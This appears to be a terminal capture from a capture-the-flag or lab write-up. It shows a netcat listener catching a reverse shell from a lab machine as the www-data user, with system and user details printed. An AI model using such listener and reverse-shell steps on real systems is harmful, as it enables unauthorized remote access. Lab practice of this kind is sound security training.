 root@ip-10-10-67-121:~# nc -lvnp 666
Listening on 0.0.0.0 666
Connection received on 10.10.119.68 34342
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86
_64 x86_64 x86_64 GNU/Linux
 10:13:07 up  2:08,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
lucien   pts/0    10.10.67.121     08:50   59:39   0.12s  0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$